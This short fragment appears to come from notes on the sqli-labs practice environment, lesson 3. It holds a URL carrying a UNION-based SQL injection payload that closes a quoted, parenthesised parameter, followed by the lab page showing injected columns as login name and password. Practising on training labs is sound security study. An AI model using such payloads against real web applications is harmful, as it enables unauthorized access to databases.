 with T
不安全 http://sqli-labs:8989/Less-3/?id=-1') union select 1,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3